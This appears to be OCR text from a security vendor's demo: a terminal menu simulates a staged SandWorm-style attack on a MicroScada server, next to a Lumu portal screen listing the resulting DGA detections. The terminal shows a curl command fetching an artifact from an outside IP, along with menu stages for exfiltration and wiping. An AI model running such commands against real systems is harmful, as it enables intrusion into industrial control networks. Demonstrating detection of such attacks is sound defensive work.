 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
Nmap from 10.30.1.100 to 10.30.1.10
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 4
Compromising Microscada Server
[attacker@kali]#curl $(curl -s "http://176.119.195.115/artifacts.
iso")
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 5
Exfiltrating Microscada Server Info
..................DNS Tunneling..................................
..
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
portal.lumu.io/compromise/incidents/show/901592f0-99d9-11ee-8291-d987ef06ad2d/detections
M
LUMU
Intel
Courses
AI
Inicio
All Bookmarks
LUMU
Company Corp
5bc86fda-885a-4a78-a26a-0b5a2dd2f9d5
JD
Overview
COMPROMISE
Incidents
Activity
Distribution
INTELLIGENCE
COLLECTORS
INTEGRATIONS
SETTINGS
LUMU DNS
50.17.0.10
3.87.85.24
Privacy
Terms
Home / Incidents / Incident Details
Related Adversaries: 63aovwljzbpaprvaubdgtghd6wqsammrpitibty.scadamicrosystemsupdateon.io +10
DGA
STATUS: OPEN PENDING Last operation action: Dec 13, 2023 - 17:04
Operation Timeline
TAKE ACTION
Detections
Highlights
Threat Intel
ATT&CK Matrix
Incident Activity
All contacts (.csv)
Endpoints affected (.csv)
1
Endpoint Affected
22
Malicious Contacts
1
Label Affected
Endpoints Affected Label Contacts Date
MSCADA_SRV SCADA_System 22 Dec 13, 2023 - 16:04:51 -
Contacts
Feb 02, 2024 - 14:13:42
Adversary x3imard0vv6pxxklo2pokvoqc0kuurbo7jtvfvyomwwle.scadamicrosystemsupdateon.io
?